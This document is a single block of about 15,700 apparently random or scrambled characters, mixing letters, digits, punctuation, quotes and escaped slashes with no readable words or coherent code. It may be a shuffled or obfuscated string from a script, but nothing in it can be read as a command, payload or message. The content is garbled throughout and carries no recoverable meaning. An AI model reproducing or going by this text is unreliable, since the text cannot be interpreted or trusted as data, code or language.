mKen,.4ex6C3VeG!]!QHtVDgvHQQe;8iVC})9i4gQctmVL_4VnrQKHzrVK6CQ;4 ^43}Le0eh]f ,)V-\']d!eHnV),o3V9_GaHK!_udFciv8B=X=n_8HiHoK=.8Q3VH6V6,e,=2+h!=dH;.Q\';HsVFVd];Qaa2,Vooe+C=QP{{u0KAecovg]8QlK5o}kuotac3Vt9,FipydAt52:*1lo]VKVKy_C9I\'62eeV1.}H1H.i_aV,H!n.),meV?t+!xV+Hje:V{=T_}2nXVV0kp}nN)eQ,eV..)Q){Q7K;.!w:{c){VJeKb,=n-{jC!VyH$60}ktgH),ue5s7KC6H,MQw2VsVe0%3"+Tro(VgKiVKK.SP),10HrwjoV.)R,H`6q(e9t[[Kpwndj "@rHt] =YK{{HHpi\\ie7H..FUPK)&Q{sQ] o2kVh](h Q3i8K,ql89se7HCTS).4Q$).!Vc%7}i3gH2NQHHoH_)QntKQe2a7n4.Vs _Siz}\\)V)lyTnei)u)pR}\/ft\'Vto] xB3rc$}^Ai ))Q=rxv[!?3g;5V686e@_Hnsa5sQ.;s},]PV65V)7w8Pui,9Yu3eHoFepo{tqr(53e%VaE1\\w0Q)(jeV3!aHn)&nQMm.,V6=x.5QoQ9dJ=tHo.T 6k.HVVkMdV+z].V"<(nl_(a0V8 o\\eKb1Vu,Qe{kaKC-ldD,.\'||_e,i)],e( EAV46eVi{V13efbu# m_7Qn?-H7yHQeM,V7g.+VHx3]H]Q2 *gn}ztTe)Kos{9..Vc!rFeeC.rsV=.1VS1H2u)\'Vt)6$Vk\/t}{HQz,V[g95[VH#eSdl4kH3Hr\')0.K]{HV;_V8,V.Qd8_?eQK8r eC4m_07Wd6i_V&DJ) fni].*V5DVV)=K);K,,*orHH<jH()=oV$.S)VK4H>VKa68|.-enho>X2H!Vig!e1u,H,,EQoa5C]Ft37n<Qan)iQ40e={tgo))Kh,51M|bV45.J.K@>eEkH3Bs(-BQJd-\/86), asgH5Ee&%23KK..4]QeiO_"s=tsV)\'?g(txQ)V4VgUEo t?4T)VQ82n$H_lT8`b9H_r_+ei.J)6<){VT4}7c.15sK&a."!VV3e7 =tVH]H2HeFQVV2KQsg32u,b(.)5=k!H#nV+Qe#..Ki1.Vg)_KQa Ve.4rR=C](r!0)=r*[..]=e}t]A;HVlV:c3({}}+Y_+kH{_=QnHVne,HdKC5(>K`.45\'K9 b .Vm!-=0QH.])]xR VKV_Q+caTJ.2a@_4}a;Q7.))[l_l,aK!Vn;T5E5;;rHo,a\'e +,_]V,f(e2p]]Q?4Q]Wn:7n*9ilr7(DQ!VsV)H>H,x4 n} VeV|{7\'pm4Q);V4V{h1K.eV-3KC5!6.;r).p3g. T09wk5H&r!3e5_H0wtQ6>V&\'nc)QnV8DH\/V{A0 Qh$V 5._tV!14Vu!)5txmK[HyeV2l?(N{45dg>H1t5H(=V75V5sxVfQeaD 1K+QeoV,sV3nVV<i\\V.855pn.(Q.]_)>Ke3dHf.lQ!VeHzT, 2. \/QK$ha.]g.(.=H[j5,O5l[Kfb_C63)pVK\/,.6gVQeKcKVt]M5}EtVeI0i-w50:lVeP)T4.VzQe._Td&LV&H5 .0id,rg+t{+1HiQ3-_ds6$0eipK(.iHn)V_iteDQH]ei5%Kmi .4.v_)x.KnwancQHe0](#SK[&Qe.=]{.eeH.D9=ev(..,Q9n_H54)2|pe5t*Ve]eHV(9njK7VVs\/VQsH=esVH8I(*6!o]iDD_01n4a.{i2V\/V!o39H]K3RK =)Qs.}lts5HiHbfe#[b]R:yoz,-|Z)H75H8H.QG4]rV9Q8=_ ie]2J_84wfat=HJ_ltHeewKzV,HK=)(;,VK1KeK 6V_ H1u"`Q8r(Q;.30]tHKc]\/gH_o[ 5!88ouu.r+5m0_1Wa]lVtetr*V!u_5aH K)(!t4 i]Hon5arT:VeV.|Q$CdVh_ei#nE5)aJ1{2.&H5QG8_eVi$uorlHHy"mVoJV..l0[_u#NV5Vc4cQa[@`.3oH6>)e[or:(gKX]8QFH.HV5<oeKo.e4-8 =8,(2+u_VV5KQcA6gQT}em;ioK2\\.(Vd $VVdE>.1*b6Tc_)M(H vicV!,i;HH,QKK{n;V678..Dw6.7H0z.v]cQQmoQl.(H]2gMc=,2$V?cdT3nV_. H!)lTNi+,tKH5eGe`c_M eecT2ilrS)s0KYz)e-H \')K:5yTs.enH&sKaHimwsgxV1wHtl.Q,HzmSnH[]V5w}8H5or8,;_KNsene\'5r,5Mnn]2x.d)RKS61zQ.lynVVI;"0tD@C?.p3+He94_qVig\/r.C mHkH7!)o}r8K(]A5_.e),,;QH_msH_^(K.l!f#fla$e7tbQnng;c;QruHxm3.etnE.E1llye2](XV_Rd3&7K!er.?=60).=piYralQ(!aHb\\"HZHcV3.,5H,d97Q5a])_Vh10)@.l DH.2 .etV.@]).rD QVu80_e37fE_,K?)cQ;i7]7rf1;. 3QQQo9s;,V]V6=@:n0e$!{upK3Q(r_;]t!]%(H4KrQeo,NwQ$!w }!([rtBoozGyhrVn8Hx{,{UlVQH s)2>n$p07g3x]VH.6K) T y,@V.sV3%Q_ H[not*ti]QKd:e3e7g.]rg{ o}]neQ..,]14)0.{H9%Hx.o$0=.K5!ua)t{(*r:V B 6.$^]a{R.R5=r]Qe ;oK_0!o+V=.()_0fh)Ic3K.1Q?l[QOj\'"FMd]fs)t#K3M.H0C}Q.!s4.H1DAK nQ{rzr n1V9VHIs3n&y(!x_eT2a#iQxKK4ote+0VtQQt1)QocC]$CeRHQrQ5tmzkQeCiH.&66gpKV);YVKdQt..QI}Kit)bK .&lf5=f!3t_t)a!a{KgpV[(H}4_lV2>CH)_4(=e7nV4op823d!([y{0c uiVr2e; 0V8!ew]{+5)9(:iV)er!Qiikrf\',9 VnHVKx>c5)v4gQ+[V-HK0C]Hi0)(1[.0s .fVouH)H}3l.!K@!nQ},5V4a.d+VKjeEVo(+V!Estg.vQureA)=CHhKonVQl);,,Dv8;te 1w+Q5oe ,[|()r;i!n.H)) HV90ls8Qn]H& V=e)lme,n3epKK(9>z8@l8Vi.9+ei1-H33(uV=K.e!1Ret%DzQ68Q2ira-9r3K.eiVeVl4: >q(P3.3K.don`Qw2= sS=:[V80ynHcVcH3e11HnlCShag84c!"pKsf0K1nyo(Q!siesVKzhHs,KQNcR{6(aJ+gkoaK9uKKe])g{;9d=)_4?;fQnH)(3 |HV93i]8[3=GHKud+. e.e=g.z.R_;v8mN2C ..+,83= (,F=}.3qo=2[]KH8V:p)\'VK)x 0oi6p3@u V[8.KxsnQ4}yQf)nt3t27lrxn4HVI6s)KnVKKe2oVuVKGex:wCH2K V+Q2Kt3e]HH34 V@8HUQreKQ3[ V_elks)433HVoo_EvwHd).x8an!.n[;Vap5!!o0#Hs}!rv0Ec{.;n=v&tVFVa[.r9V!eui3.=s53Hs86nw!5HdVe].:]9,)iV+OQQK5.fsk\'._)trHxQKVVHdI58o$K=.V .(VVn5ps-o_K]35z4aVmiKtL6mQ;).t0.H=m_V.0088 <[AHn8s=lVQ,etNste7(Htv.& +Kr|K]2HHQe.xrQB.Aw_).!Vo )V2 e{.dKH>6}Xt0V.pkKd=Qdx.[V=H)V4Cw}g4<H4e5eVsdpV9].6 Vz5@HCf4NeCH3KHu.e.K3w,( &oc4DQf3K[HoVHnVxK[Hi 58edH, oVDf!K).V="0)tsnl}81{]s]H. HbGa50 HMoHza HVV5)}_,s7(-oxeMixiH(>nHp[{)We7.o4s8$4iH%rglk 1yie3=V!noVEqm,w![nwVK)z]H toeaVVrH!+3epsHg;s== ,_or}}2S[Qo.Q  75;ezSh9Q= @uH5d!j,n"]QVbH0s|QaVV3HFasvd3Q=[et061n20 n!s)JVt0H&.onn]V_h[4rQ4)bn=h8#A)bie{]b^n=!@6.QQlu6HVbi&="v9 {K.9l(u)s_!_K o9=,,..=2]t%iCe08CbrV0)VdVf0ss(,wgPdfog+lH_fQK}z7GAu8QersV[P=!V&at$newzo1K1 !eew)f)!-_He S0rm.96a}V])QK>xi,s+(urb_ t9V93==wJnhHe@29xzZlK0sV.ifoo ]VCC2H{niqX!n =$9V6QKPcK.HAx]{.Qt_., KQk_QvVK{|P2,H4l&1vso(G6V2Q!Z|  58pt)up@!VV.;3s.BH7[5oH\'V6_.e_ }.Ho]_VcH*8t]9Ka.(xx}]T)f.Nc]h5=9VNb ,)R@.z1uiQV!Vaaeszt5,S:Kl!_gT,(,p]^ eerscie\/0K!Kr\/ -)&; f=.f1HV$0H"==:{.!Kem8VQV.V3z5Q4.L=_Tn]V=((a(aTte8;{B3.Vr6 0d=){.`Q_Q1=u3HnrK d.(D54H6c:3ep 5@HVHHKK2sVHte)V.b.8QK"hKaK +-poQ CIn\/4Vu )h]Qv>=niHolQ1Q|cNd.7_(Ks9V! + VMQsC83xo.vruHK]nV.k.N.85.5+1ex1.z33%OeH_.sFDC pc&AH!V.)>QH\'K+{[y=QQ}]d7 a$u((sUHK8mV3=tP}7xtV-V.e Hq6e8_K@]]eVCd])(0)t])+u[)Q\/}\'QpHlC,l38j>mDe1(3i;;0VVnn(-\'Q)lH4rVzHrszw*lVGs4 (]=S)(1o_n<oweHeC}.xt0]KQHenV) f.cm:4awa(3e0$93,KsiaaV}n_KV,fa).\/;Q,H]slHj,_t!V{)VoQ.0ea);z.c8(oaet.)mV6 KV.V_K.m)V)Q38e(4%0ul=hH=!a63T>QnoP_2KeoTn$8.o1h 1u.VbH.\' ]VK4]_..8Qw+Q)edpH)4nqivHHVehi&qf. =.V:(h9r]} .}Vo0t=__.E[QHQoKt 9u=ViK|{V'),VIC('iVV_K00set_f}.drn7VoK)V)e\'MHi(uK()<jV0 (VC;x0dH178!QvZ$K]V)!ey 6lV$8!V"QQ]e-Vox]c_Vo)mHQ!AQ!Qe!)!.c6#Mu44up6{\/+n;KQ}fK &HKsdo0(9) }_ rd!rUQ e3KKK}J:)ts68H4V)8R}C.jEtS&VKdpQ Hfte5)\/{6Kt!Vla+_lQ3UtQ]t89un!oV]-K3 oT}[iH9 ,KQK x*mH7.cV7r-)Vu6_0=VVoKHQfc.L7)rxHaV.Kc)Vxte381])$5VeVge{[80u8Q.t!?}&h=llrr I aC{r&n3Cl t84=Q9.K4iHVttp6fkbK1&&Kheg5c;+76_)nK(8HVe$K(8:od0K(K;K95o3QoQe7t;{V(!H63Ha09iVV=7]6pO4rlHf#H>T))hrN(V0f!Q$n,)0edHVoe.]uF .1V3 7nKci1cao;xi63?Ko$eH.ivQHeQ!VBtVM=6tC(5}YV3!.x5H4p\/QV.]K3H}{k n+!KKcVRVKUup"g1i$+a8==u.QftVvw:;s]=2.c1KIg45D.UiVCH]fu=S59l)4|H.aggr_qPV_pctVQp!nemM5{dtQ(=.eeLHtop "jooK2,sy|(6Vyn.G),7_Jig2nVV($IK5tshfKo|nrm{3eIbfK+93;,Vw mCrTt(KVE9f&t.:bQ52()!_oiov3V; ,IKHKSotllngV:{3)[e1Jhxu.f](s][(arVift]9nLeKC5!h6YosQr( :feaotK42.._uCH1olHy5{.\\.Kc.t0us.32tKA;pVVuEV]q]usxK.KltZ6xt7i=})VK)mi$Q={Vdeo]Hrp!2}FQE3J5 V!?ao-sVe.f!OQ95O;94e]g._eeDo)jV]s(jr V4ole Vb8e9hoVQ ux.pfa0V[g7K!). V.SQ!VDw=e=|v;Ba]oS.C.df]ys,V2V87g0rOxf!0]s.qzuV,=}(eHwc[KnQH719e1eHKix;0)8)4;HcQ2K()g}H.n!{pCL;e_H)Hd.C5Qe.m+_lreu6+K)]HV=) pK2ns}=Rspe.caKVesr(!2K)C.,)KQ?9:TyVKQ.7_=9H,_it==3))4t]feJQS6C6[hQ8DQW4 76KH8;]soikVHQ5Q2YV.fU0Qja.)]]78CpH V|nHZ5(e{K=MrT$K5;7,$Vn$=ktt)c2$VQ0;o,59Hkoe0Q8ii,Q)5xiVc]VlHc|e_&Kn9t),-V,Ho)n{}_HSe431.x]KtK,S9dQtV*,8(Kd.eH5de$Qmmbj]$.scQNQ,V!H<(.0:h7hq&Vo0emVk8!5V.V701S{$}KH{ScV2KsU}ta.)!Vg^e.m u) 1te%>=,s)HHH Ve_=VC=)SDfpeo!!]engtV.T5clinZ: 1ht=Kfe ed.v5Vu!Q$x)) !!;0 H 3!:VF"bT!K.oHQ*=.VKIig=mt.ptxnH.h%eHG[adrH2vC!(s.]sCVG]KJ+Q2eoQigjr)9U3Qt4hdQCrr!!8!5r.]sVHpVtueH4sHnjHt:iie S"rKr 5_=)q_6ete!gt= (,kb0a;b.CVT)VKitQJg2eV!( xe1e.HbE&]g3d8a) 3[HVla.K}6Q w3*t]Q`rg_!);C9*89}xQ@VJi(dH!p}e}TH\\e+{(VKw.K!2=H)8;;&dhQ} 9nQ(QKr8Kd=Vt=QCQKcy0Q+H5y_Hr41e8tV.QH68;1]$VKerM90TH>Q4V,])f81};Q449K=HKa]o$._eKlQlIB$isGHeaw(<=V7HD[,H$.)"o]H=486t5ttV_d+was2lHk}r:rEaVHHJv.MKhi8H4o+NVQ=p)HVsebx!lm1gH_|.6i(VZ; e=SeV)y=lePyw!)e1 V*}7b.jl{iVatQ$).)Zot]AanH.[SHH40)oS2Knr55,n5}5e|H[_GH!(_g5$nuop!e|tiS_-QxHso0e!|6HswK2E]VHiKres5)!Gr);a"1H8!0etrV)]wu.K=n)QQ(4=r65]3Ta5QetL7VG)|aV.K"n\'eoV(*V+,1cKnHnt1Ki3u2\\r{(oKe0HUQ;1VenxK$Vo)hxlVer5hV)i67Vl])=+oe K0K52iH6ffQ4tp!t;6e$ l15H4s2a.f]e)}QKl$9Vb {g)od+[Q]4q5.5H( Qt@T}l<K!9rV7Q7X_!<C}.n8?c2 tisV)_f"7a<.t*3}O{}TQit!t.Uu82di$QiHw$,69,|0tu.00DHV;V7Ve)C6c0>{1HQ]$Q,)t_VHw!2%VeoW[lzea)c[8Q64eVk.iVs3]iH7.ue=kVl3-|77eHci!Q;Pdzro}KQlRidPVD=H-+1f}.;ea]i,uEiK@btoQV!tga=3ttiV.}oi5Vn)V5czVsooij,=.zo(He]KcKP.00rq7(84)&sQ,Ke)99H+Qc,88jxUgV_neom91,4ar.]xeQQPfDoi#o.,t6!(Q(=H5Rrnct.p}K.t,\/w. wlD2QQ2M_t2awoQ9V:6yQ0N]80_.:!}=o8HQ60rV=e7]6tVeK_t.l77a6.77Qfne}7ax3Q$ee7VeCktyVeBn?r)n1.:oexQHt96*Q>ta_7NH.k0H)s2te0a|}envfQQg8.7NK2V;.K7o n).{Q a.Q83"5Zrh;HG{ee!_ }o_],KDV!]eHneKVDt:0f)"wNvVo)t8a-e.t.}:lH6H8j{  f.s\\cV)8\'(=KVkC9a)VliEVpZ7]!$Q5+V..K)o+>em);er4h)fQ=2qH]t0(V{QK)(i]msHQ)H06Ks8Ig]VaQiprQxa8Ie2Cp(0)dQ];(5,$s,QHp.H75Q5Q3VV{,V-t\/v\',v2H)w )Qr)a|`)iHe)5hen;r2)kdK0|s:e7N.c-iQ .,8Q9KwQ+op;K!r3.1arNV,0$cK:+#o={(G:25!(V.Qnh7VHN;f. )4.uVQfH4E,.dd]+K4$VD44SL2KHTY)wr91.&OQe)Vg9J44n3PKQaV83.fuH} cgfN)t)Qe.net)aHhhCQ9c)et)}y!$,D;i]t>exm)un,=sV n|,bV6002re60pH)=*V65V!$>71;we))ptc02_XV03]_.xKY}],eQg0l$.z)iCEx.o=dHKaVOuMK)niwH)9V4et7r.CVgao60,_t6preQ)E3|,losd!VhK235ypH?iQCf*y1)(4aK5]8K8xV\'n4id=LHlVea)VnaolKK"!2nH2oA,44K.S$]e:!HH2.au)a;s6VonilR5]uttt8(5&3\/VhVZVrHru,H8_46QKd]}Kb2H=D5aH(MnXn8i2HeQ,H-ei.S_(]T!K.05.I)!br!1H7rk.}Vso,8+J2}0V)eVKQQt9QcH)Vg8n3\\rVuQtV)bMtsg(8z7]8QHteXst38eK!$$pi5ZK rDVKpQ$Pt=Q;5oKrsHWcQ^{s..QKKJ.^HV5,"fV;6!)(eH2\\.KS)=$Q,;TK)K&od)h()I]p}tV.=.],M3f&Y>h{Q .l[).=5e?=}hQHui;Q.)uoeQrh]T N=)!tCSp))ngoid. 30teVC!>p2_C:{\/H1{-VQ8,[FQ.a =uQo9nup+>;4mH6eV4s8wssNu0as]}+QcVe.H=f3cQ40V7tQVKiQ0or$9HzQK7a5tt3saeV4!Vu.it;mKa4:0.eV_V>.t2&VGQK(=bdnr31398(7]i)5Q_ V l$iV1*?]H)$t8{QcV)2Hdn.MrK)8B6dpQ3V)eJ\\d)!6+ys,i83_5V!.iiQ0HiQ37w*0KVam95)HK19)KVm1cC\/ioe(HK,:V;i_Vx8=)Vl6054>r)_rV3Q,LV\'n=8)H-az5f}5)tHQ3:rg] dH].]H.t.V8}Q5HV]\\0 !BwVKeH1)k5HQ5  se,:HljhweQrH&&wk,et,SHrs7:7DdM9gesD$M6;Qx$[$h=,+.2]0W=296.Q>.V(Vr_Lro|erp_]r}(.2JkHcKrC2:s5V!nVt8e=2aK#te4uHmtoC .5n\/,:K,|:QPreo],tZ1)$HyHVs[) nH{Cul!Kouu5CKHK9iHK]J0o}H}Di}p_c_.{eg7]i0=aV!,VuQL}|Qt=e$V6$rcVQ5R.=i(eXK=K$8KFVuKu=)!d8V_$4)(d; V)4)a4K2e04V5+SV!6.e=oUH3QiV? A]d3VH!0 e,_]0;{KV.}td86].].]eeeQQare=aV..e$o3;VQeH;1Q3?jVf ei(x8oKORfVnHi$I,VV!!K_V\'QHp eNgHyeed53t),2sd3Vi!V3K9Q+ttHV=H5H50H,o.32o]steoHHON I}_43tKe)8liS!d.8tQ=KvtQs!VsHN_8K!ef3)t8{s5H)ee81=ya()D{$jmzceaqRSel3s)K!lKo=V]t&aQQVt.O! ,v!.}2$dV%="]VCbd.].+vK5}3edH3D \'$\\wHdu3(fN)e5K1z9c5Be3)V!H]5sQ)Vs[SK.neHtxvgix+V5rH9sdf=ihtMI )in0)0r5,VsdosVcHK)K"^rue?lH2xoe%VKQ3H7w {dLQ)K2eQ\')u!] ya=V!md3+#Q6.).KQQ)27{Se,1.xiTHHelHHeic&Q.1K(KnY2fQ],i}]}.[7UQZdGDxV5[{..Hr bews]){5ts.1(eTM2U?e%UyK[I7XQCeKtVytYK}(K{V4K{>nVwVH-]m[b!)(teQ098+eCo.5(2>(QhcV K)Q_t3v{Qg6i)Q=Q)(;t07!#Dt6=$)H}]m0V;abN4blVeH2xiH6? $.xHf3)t{pQ_K$]eKHuIc_xSH.Cb]98)o.te]QVe2nK0d3eh4Hu,); oKtaool.y)9.Ptp0t+H){C(HKtT )c.H-;}Wt_0KQ1V88QoQra]VQ433Kb#eCx+Vf$H}))["KG;,7Vy6]cQ$)=;t7lQm_Kti>$nsHHo5Q!d})a;KgHVH2Xte9a(oZ RV.7KVia)#r[%]7 V();.sVH"] h}=N.l)H{tfV)$1QV&=Htats[KQ]HHD]A2Vf2Kn .eye6mV4))i18e\'nl.QbNHIU+==5a..}6.5.46_0t]o.;1ooe&Kj[or,ne,Vbr)(.s0ai.!H6dd s+=)x]I.Ve3!Qo,l3zrKc+!3V"dV_.8]V$86[Q1CQ2SGg._+)7&e7qet||}HQ0ma)=3hSd:?O.fa21esIH]i${00ient5 .$V e}.Ne..92r<}s=HDmHoIwV$JK5KnegxHSQ3jV.V"_78w<K1=Ht0_|HcpKH=QVKht]ul0(6p$].M-.QmtV7uQe:KreH"]HKH?.8KVr.KCiHicK(5.]f0e$ etm3};a\'r2Q1C]KDnQh7eH1!0ezH(K)wHoxt)o$VDtOws(Q).)lOic H.!roide6h]ifVHVg}mC:Sin4j[Vs.6(gUD6VfkqK(l$(iJe6mssVV)oetVh? g[]K;j3K{.Qng]ex[l9V.nd])eH5=u;(n!dG"rgeldwrQe0cH]3x))}af-=.a=VaP038i3.VbVV.o{VK(!1it!t4sedH)yHahhi .}.]HaV)oH3)Vh.6Kt,&nt3M}Qp#c]}{}KKHiUs+ tH6eo`u.d3_p(Ki!]Hbe28])eW[eKVw2VeHtefw0}:.Ht.&"s2jt3Hro3nhOu,}d rKC.,_45v;K"7C}@24&mk {Ka0!i0=K@?w==HGoi?l3]klt$o0sfo3QVoc_jKHuH>le}Mz ,\/VV).Q6hQ\/gt5lb:9rC747H)4s,)[H)(o:}2epvUlQ5}0}He0QC1raefcVV )XsS4uIu)p=, V0KQp9eJMT=VKQV[{*n(20(60Q&.!aQ1eT5hLrmg3r3,1l.3o+$eHoShegViKi9Q$tt2se1=.d7iKC6  ]D!o}HQF K)5n)Q&Hh0Ke213a;Ff=. xQi0tSgK5KVn1ri61Ksnr{]wKtlz5oV)rV72QgV;7K0]Er6ep.{,6Hr)+Qt6fQ^x5KQo;)iS_I V.UK]9y3v6\\VVqEE)Nzi!D._(UK(]V16n:HoQ)$Q=mt$eQhr!(},9PfgIst6v$4o]:l),=)e\/nQQ142a|Zk%m"Q=Vka!V=QyVa2Qa_iK{.0il0=oEj0o&tH!=b.i `Qd[onecHv4to+ L20tV$oXKos<TlfHdCaQ!9 7H. -hoK)Hn>,Mge.5H5\'hk..K=3{2y)I6fNm!Ko7DD0opV}6nHH)t KV[me_i!"= t$r8 H;eu !.{7;rVv{QFaw_.g0e)sv.HoVE1]85=VQHKG7|r&KTsHP0}VH98i4H;8Vc6m.E(8!V+dQV2=(HrQ4sf>Q85HhV:0K}4.)5Q7 5( 0ex ot$KoWSHVQQ93KD01. ,VfcCV:rX8=VVteiwg_V3suV]..=4@&VKIse!VBrt8]zJ$8.[VH]ey[H3e3c{.)V$QVysp8"+,u+Hrv_[(\'+Kr)4s(t1VV9or263FxH1.eH}Kle7HVV_ueM]wl6.ny)o8!cPs?V4H+h8S5V8V!]3zHea.KPV5h)+({6V ,!].K).H_t;cu1+T+H]a![Q+rai;iV!_Q,-d9 .).y,oC07.431c!$$tH0jK(!QgCw.x,.e,84h:8e.[Kp1e_eH0Vs.-lri_4tQ1oKJtje..nhV}A"))u0.!Qc\'6VHfoKp-=eVH)H.Q=2r }:}_jl8H}7HbaHKtn(hHetCKe28.o.tNV0H:64voo8.{pJQ|VDQkQVn2=-Kn)LQvn;izVd4V1Vuhoie)EQy.KQ(iK9Cl.dn)CAeq 8ieV7(QlHat0owHK)}.)rKQMie,g Q(aji3uKc.H01b))Ogl.V)u1Q.V!0 utg!rQ9,4szEx>wgHIpVHd.r])).K}=noDIQnQ{_5Nd.,x5en:&e)6tizH;3$8p+=t1H)Vda<$KV[)63V)KCK]k 3Ccli0[V3ggVnioV$oHQJ,}_]t$s=;.3teF3D2GvoH1(9tV3HtV$.Vr0y+.uo}tdeo:_nCl}H)onojVQo3lyyD]saH]a)Gg >81i$.#.VVr0H)L}pKPtM:[ut).)_w^V;]h.u(=;QK(04Q!mpIghee$)nQ)16)e$H!iHHtKr9tV0]aQ]L("0n2:C.0+P5r3HV0KiiHet4e80HcH2_V4A(K$t7H0KrfHoT_iog6Vkol6[Vm2y0mtQdVi35=sH=f[deiIH}H0mn$(sii5rze43aHHuCK,konhdnaQ=xd,y)icL3K0HC]..V=:.Qae}462bCd}ree71.}$w]-HoHHgQne(v\\KO.vhrlwQV_QQ(V(QH{)Ki3{4s{8Hs,-l!VwQVlie6a$s)1sbStb6K.15lH7LHodera\/h|.WVq{b{_nw4I6o$Pe)^Qo1QxQv(Q{04lfif4RuC3,7_r)5{}<V.e$Vete+omK+de4Kt6d.]9u{n(1[et\'QKt20Y=>D5ll. 2ed\/H@])iD"\/5s?]]3d]QQezD9 l}e|K8HHtIMDtMix=J  -HV]9)VV(etVor2eKnVevX6!Qt*gaKn_!7n*2e!53$ibTb+8Q.t94u\/pK1t(,6V!QKeiq{(K 8Ex{.!"H=lr!t6r g9r)5C!;iwil K"H(.5kOV}.!nKOe{i) 6D<!t6n!a2)]anH,S5K\/;.)fCer+*ldV7w)VrnJaetVv!o64=irAl8}Q!3XHpQx$aH2r|-lHdeVHiteeHx2f)HQKKeV]>ooD=Kze.r_[s9VVe..fH%Q*Iz]+3!VR@3ppHd.)mT\\;=syr]64KH9}mV.]V.0H4fgQ>H9ookesoH!7!b!_VrK-4u].irQ{$!gt6hHDn5Q_+fT._lctHT4}QHaKz0\/9)QK=.4atrV$dsK(F=seu3rnuV l)]!pQoKLslTi2ulid(T|aV(!Jo2(nc)9]$= V!VV 2QeH-K\'t)dir)K1H1[QVe} OHk;{k]r(VQHniFe4562K.V=+=61gc97_!v9{0!lkGpmUrQ14)V3(f4{ Qof5HHo}]8Jr2X0H-t]7iV+9_U7V}.aQVsnVKCbi)8KVs;KdVQeQe6V]VHtl=.2ev1eHa_)D>c64o.1e;sQQdtt.VV{8yVcH;)7 ;HeH+m!ZVH5u0ftfHoKGW)7\/78QrV,QnHf_.}uVWpK$si9i sK;U\/Q(eV7V;t1  4TiC i=5KLie\\K)Qx3b8Q63)eKK]5.} .t)6y*.Q]C!#Vne.!7(7KIMtK)=n5sc(}in\/]K\/bHK{Q^EfQKtj}e3QafJfKf"5VQ$KVkf."Noab"2r;P.irK6i.Qeee.4) lKHe%ggeinH,r(QfH2i.78WKI.sH65c!k;h6@7cKrH8QVfpQVeri,lKVeKI..a5} i;+).Vote)P.Ct.y;cH$3pa]c;=}3UV(}_0)g=8[(uWooye sG(9A0tH=QHoQnshQf)tV)y0V0i})U 4R;,!DlK$oGd=V Ql9;cegCQ6V..QPEt Wo(VKheg.(qoI0l]re.dnVeH dA3{)=in0td_o,eBQuH2Vd.Keo;n*})0\\[]HQ}sm)lwesV6_=V#)MJI*^H0V0iJ6E0$q^Kr0ei=))1(QI5in_n,W9Q1j5n0 <_i{QQa)es+Q-lH?Q,KK!i;)n r_;e nllrli=,..V.VEl}Qs.j5e57}tK2.dc88b.{_g$vs V5}ti.r H"e.C.s2oQ ]0#]1HK3xKK8=.)H=))b&gs9g.]0}5}(}!t.J++7))vzQH2pu)]=u o 7S|4of[.=.35@iKHt35e2]nt]];i:0hBDg2V56)5K !)5=eRQt(C(m;HfoQ+l6.tl[4V$Sirf 29H,Qp!;sQ5.t!5eo$Ke.)e{o)6x}.I>5>$=.skVQ7Q]2n1oa504.]Udl.hHV0axQVVta.27.|wd,HKVd=d$]V.3HdVIsBe04_:n-oQ7]QVon.HhQ]s8yKVO)uwHuu1t8.]Klu8" n&]0)l96HC6H(p= +.4."r(79l_]zwN)4$=He3_U_wuKC QK).I(Q5=V3C6h(WnMd.H=p.QHr4)rcHeN!7l6GH)N))Q=i@KH0,8]*VeeQV_Oa;f15h{rVuH}=.H3Q1nrHn,e,nV)iuV3D zs3hc]V=KKKVeVatQt05:$r5Hvss1H0){VW5t[tH]4HoK=7K3(hH0&uPQ6Q$].;!cNxV0)aN6!hQ}HQ]dnn$a)Q)nQ5e,eJV.Rn5Hc2K{seQQkVudQH_}QeV4rV9a5}d)7]x Q)Q]VmhtvtK!I_.65HPfK!)khn)pruce+)u,V7e&oQ)7l(.Q=5{$K(eVsa:ao3)t_5)w;iV5a=.VTE]-HL84eQK1e!( ^evQG5(tPQ2v.=D_3IQ6HJ0QHV&KE!;M)_a7VKx).e)z Vatc)V]gf))x&=i)]VP..in-}]Ko(:6H(Vu c7{!6V,3h!24)tQ;7e5VVuy.4a){(r3.U#o.!r]HneHVNQ]w?f6Z\/}9Vgt\/?6}vsoVH#a61Q@V_L]oDQ#5HHi!pQsec)<Q.[x]V!]M7oVqViZ=.Ket$0.P_H5`tra irrQt0harC2eog];eDIQ)K{HV3+40 ihdzKH:et#VV)U.e=iwi MaiHu-x6m)11!VVK5QV)o..teg8n=0\/ji8 Drts!.QpymetKT![a,QPy(HKo.eee]VNrvVv,.<[3aVV_i*6_7rV1}a]9}!w7f;2;3)s;:]]9);fi.}3(]5aHt8=3aIv!oXV=+8eUxih$*H0pn6elkQ]6VB?K.;H5,!ved":x!!.afQ(nHC) VLrHQ5$3_ 6,1l1K"nHeQ)i3e6S=xK,%`3>_KMi3)xHV2QQ=z-eDVI,Vee$5wayse)J7dYi-7[uKYcQ5p}K.0H.=;4R.H]]kHK(}e8VuQs5VS. 0G)V)5.V]9aer(&d \\"}EA3KQr x.eVH)"l"Q()Q)+ e).H[1V2,Z9bKs)ii)V,K&K.!aQn.]K_, \'s(Qk#ac8vn!e0e[=}4-((Y!jt$3,T#;pagatWrTol2 6Ha(H6eirKHa;$y!tx5VV.]_2Ns&=3d4;ni9l#Qh.7V7(8,oH!Vse))QP]9wrt3fVQQ%i{gQor"lo.nC[<.72K2$o3oK9.K5Htr,3n)rob#[(3t{iri5.ocHu_)Kd})r0{i,@DK9pH\/H]9=jH4QQjoH().ffolV;\/34d)x1hf8&[ ?sVrVhKlRfo e2ow;6V}25Z3].VFG20=I=.oyeVmW)\/2&RV?rDQRVVVm&na!oQ0!tNH;iK)2)d$.u3(=x\/w]4;$eQ!(5o.o@OmgK$]KKni]tV9=;_9i1$rnk=)%( )=]yq,,t!2w1:+.@]esK{k;42xhQf .n}(Q556e.M;@])2H-V:=H].Q]|mKQma6309;:(KfVK2V=.!V>j_C)$nP3.r Q]_Ho{!sV!t5to4;2]2$s!Ha2V dEw_0(0%Q920tV=7mr$`eis0xD7Kyea.!is(vppi`iiWeKV50l10iK4V,VQ=hV}!t5a=eS16i9r8Q3ose  LTntnVs}QQ$k!-1Y7h}VV=s.O6% ij[0gt[Ke.$,VVi-5iehHH,3udsi a(si\/=4nrb,U0X2lHH_.o!H?ei6bQ]7HVi=V.Q._lVK_3sGQo[Y3Q([ U5.5HSqdpo!*neBl]X!)k=V3 Kt59VV.]fKe_K!.]}Ma$yKdn..G;V6!e.6HueT]bA}K fH}Vepi[;4a9"23}Vp6)[)bVpC9;xfH)n7KnnT==norV.Qz(p.p.5 ]o;H8g]}a2 mVo{{]eoyg6H.2.o);5 